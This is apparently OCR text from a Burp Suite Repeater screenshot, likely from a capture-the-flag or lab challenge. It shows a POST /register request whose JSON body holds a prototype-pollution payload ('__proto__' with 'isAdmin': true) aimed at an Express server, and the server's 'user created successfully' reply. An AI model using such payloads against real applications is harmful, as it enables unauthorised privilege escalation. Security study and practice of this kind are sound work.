 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
captcha-killer-modified
1 × 2 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:60702
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:60702/register.html
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 77
10 Origin: http://61.147.171.105:60702
11 Connection: close
12 Priority: u=0
13
14 {
"username":"1",
"password":"1",
"__proto__":{
"isAdmin":true
},
"inviteCode":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Tue, 24 Dec 2024 12:34:50 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}